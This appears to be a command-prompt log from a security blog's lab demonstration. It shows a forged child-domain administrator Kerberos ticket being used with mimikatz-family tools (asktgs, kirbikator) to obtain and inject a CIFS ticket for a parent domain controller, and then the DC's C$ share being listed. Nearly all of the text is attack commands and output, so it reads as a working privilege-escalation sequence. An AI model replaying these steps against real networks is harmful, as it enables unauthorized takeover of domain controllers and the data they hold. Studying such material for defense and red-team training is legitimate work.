 C:\Users\user4\Desktop\mimikatz_trunk\x64>asktgs subdc_administrator.kirbi cifs/dc.teamssix.com
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : subdc_administrator.kirbi
Service   : krbtgt / teamssix.com @ sub.teamssix.com
Principal : administrator @ sub.teamssix.com
> cifs/dc.teamssix.com
  * Ticket in file 'cifs.dc.teamssix.com.kirbi'
C:\Users\user4\Desktop\mimikatz_trunk\x64>kirbikator lsa cifs.dc.teamssix.com.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < cifs.dc.teamssix.com.kirbi (RFC KRB-CRED (#22))
 > Ticket administrator@sub.teamssix.com-cifs~dc.teamssix.com@TEAMSSIX.COM : injected
C:\Users\user4\Desktop\mimikatz_trunk\x64>dir \\dc.teamssix.com\c$
 驱动器 \\dc.teamssix.com\c$ 中的卷没有标签。
 卷的序列号是 A27C-9135
 \\dc.teamssix.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/10/18  17:01    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/10/18  16:48    <DIR>          Users
2021/10/19  12:16    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 54,115,930,112 可用字节
公众号：TeamsSix